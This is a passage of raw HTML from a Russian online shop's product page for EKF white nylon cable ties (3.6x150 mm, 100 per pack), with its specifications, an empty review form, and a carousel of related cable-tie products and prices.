					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16061561</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/ekf/" rel="tag">Кабельные стяжки EKF</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,08</p>
<p>Длина, мм: 10</p>
<p>Ширина, мм: 150</p>
<p>Высота, мм: 170</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/150/" rel="tag">150</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6&#215;150&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plastikovye-styazhki/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-213"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8542 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8542">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-mm-neylon-100-sht-plc-c-3-6x370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52047228-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52047228-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8542" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-mm-neylon-100-sht-plc-c-3-6x370/">Хомут EKF 3.6х370 мм нейлон 100 шт plc-c-3.6&#215;370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>451,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8542" data-product_sku="16061556" aria-label="Add &ldquo;Хомут EKF 3.6х370 мм нейлон 100 шт plc-c-3.6x370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8506 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8506">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h200-mm-neylon-100-sht-plc-c-2-5x200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52277402-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52277402-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52277402.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8506" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h200-mm-neylon-100-sht-plc-c-2-5x200/">Хомут EKF 2.5х200 мм нейлон 100 шт plc-c-2.5&#215;200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8506" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8506" data-product_sku="16061624" aria-label="Add &ldquo;Хомут EKF 2.5х200 мм нейлон 100 шт plc-c-2.5x200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8501 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8501">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-neylon-plc-c-2-5x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52591022-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52591022-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8501" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-neylon-plc-c-2-5x150/">Хомут EKF 2.5х150 нейлон plc-c-2.5&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>67,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8501" data-product_sku="16216152" aria-label="Add &ldquo;Хомут EKF 2.5х150 нейлон plc-c-2.5x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8513 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8513">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h60-mm-neylon-100-sht-plc-c-2-5x60/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51859490-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51859490-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51859490.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8513" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h60-mm-neylon-100-sht-plc-c-2-5x60/">Хомут EKF 2.5х60 мм нейлон 100 шт plc-c-2.5&#215;60</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>62,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8513" data-product_sku="16061593" aria-label="Add &ldquo;Хомут EKF 2.5х60 мм нейлон 100 шт plc-c-2.5x60&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8521 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8521">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6-h-150-mm-neylonovyy-basic-sqplc-c-3-6x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51314861-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51314861-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51314861.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8521" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6-h-150-mm-neylonovyy-basic-sqplc-c-3-6x150/">Хомут EKF 3.6 х 150 мм, нейлоновый Basic SQplc-c-3.6&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8521" data-product_sku="16131984" aria-label="Add &ldquo;Хомут EKF 3.6 х 150 мм, нейлоновый Basic SQplc-c-3.6x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8532 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8532">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h200-chernyy-neylon-100sht-plc-cb-3-6x200/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52059942-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52059942-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52059942.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8532" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h200-chernyy-neylon-100sht-plc-cb-3-6x200/">Хомут EKF 3.6х200 черный нейлон 100шт plc-cb-3.6&#215;200</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>225,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8532" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8532" data-product_sku="16061450" aria-label="Add &ldquo;Хомут EKF 3.6х200 черный нейлон 100шт plc-cb-3.6x200&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8536 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8536">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-chernyy-neylon-100sht-plc-cb-3-6x300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52591248-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52591248-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52591248.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8536" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h300-chernyy-neylon-100sht-plc-cb-3-6x300/">Хомут EKF 3,6х300 черный, нейлон 100шт plc-cb-3,6&#215;300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>331,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8536" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8536" data-product_sku="16099917" aria-label="Add &ldquo;Хомут EKF 3,6х300 черный, нейлон 100шт plc-cb-3,6x300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8510 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8510">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8510" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/">Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5&#215;250</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8510" data-product_sku="17518314" aria-label="Add &ldquo;Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5x250&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-213 -->
			
					
	</div>

</div>

</div><!-- #product-8525 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
